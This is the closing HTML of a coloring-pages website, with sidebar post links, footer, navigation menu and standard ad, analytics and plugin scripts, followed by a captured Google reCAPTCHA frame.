																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Dallas%20Cowboys%20Luxury%20Football%20Fans%20Coloring%20Sheet-515101-480x650.png" href="https://fantasticconcept.com/coloring-pages-dallas-cowboys/" title="The Best Coloring Pages Dallas Cowboys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-dallas-cowboys/" rel="bookmark" title="The Best Coloring Pages Dallas Cowboys">
											The Best Coloring Pages Dallas Cowboys										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Flower%20Coloring%20Pages%20Printable%20Inspirational%20Free%20Printable%20Flower%20Coloring%20Pages%20for%20Kids-687638-480x650.png" href="https://fantasticconcept.com/flower-coloring-pages-printable/" title="21 Of the Best Ideas for Flower Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/flower-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Flower Coloring Pages Printable">
											21 Of the Best Ideas for Flower Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Coloring%20Pages%20for%20Adults%20Inspirational%20Color%20Me%20by%20Ximbixill-105735-480x650.png" href="https://fantasticconcept.com/anime-coloring-pages-for-adults/" title="Best 23 Anime Coloring Pages for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-coloring-pages-for-adults/" rel="bookmark" title="Best 23 Anime Coloring Pages for Adults">
											Best 23 Anime Coloring Pages for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Printable%20Free%20Best%20Of%20Adult%20Coloring%20Sheets-394627-480x650.png" href="https://fantasticconcept.com/adult-coloring-pages-printable-free/" title="The Best Adult Coloring Pages Printable Free"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-pages-printable-free/" rel="bookmark" title="The Best Adult Coloring Pages Printable Free">
											The Best Adult Coloring Pages Printable Free										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#d7a3bfb2a4bfbeb9aebeb3b2b6a497b0bab6bebbf9b4b8ba"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#34405c51475c5d5a4d5d50515547745359555d581a575b59"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "ab9b13fd93",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"b9bc380edd","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"b9bc380edd","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="18As_B1aXJqjZQmJNzeSpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762890578141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>